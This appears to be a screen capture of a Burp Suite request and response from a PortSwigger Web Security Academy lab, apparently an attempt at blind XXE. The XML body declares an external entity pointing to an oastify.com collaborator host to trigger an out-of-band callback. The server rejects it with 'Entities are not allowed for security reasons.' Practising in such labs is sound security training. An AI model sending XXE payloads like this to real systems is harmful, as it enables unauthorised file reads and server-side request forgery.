 Send
Cancel
<
>
Target: https://0a750093037f30c7836d33c2000c0094.we
Request
Pretty
Raw
Hex
\n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a750093037f30c7836d33c2000c0094.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/xml
0 Content-Length: 210
1 Origin:
https://0a750093037f30c7836d33c2000c0094.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6
7 <?xml version="1.0" encoding="UTF-8"?>
8 <!DOCTYPE stockcheck [ <!ENTITY hm SYSTEM
"http://075fg7jyoseshg1f59pyl35lnct3ht5i.oastify.com">]><
stockCheck>
<productId>
&hm;
</productId>
<storeId>
1
</storeId>
</stockCheck>
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"
?
Search
0 highlights